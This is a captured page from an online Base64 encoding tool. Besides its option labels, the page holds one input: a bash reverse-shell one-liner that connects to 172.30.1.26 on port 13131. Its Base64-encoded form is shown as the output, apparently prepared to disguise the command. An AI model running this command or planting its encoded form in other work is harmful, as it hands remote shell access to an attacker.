 Encode to Base64 format
Simply enter your data then push the encode button.
bash -i>&/dev/tcp/172.30.1.26/13131 0>&1
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
YmFzaCAtaT4mL2Rldi90Y3AvMTcyLjMwLjEuMjYvMTMxMzEgMD4mMQ==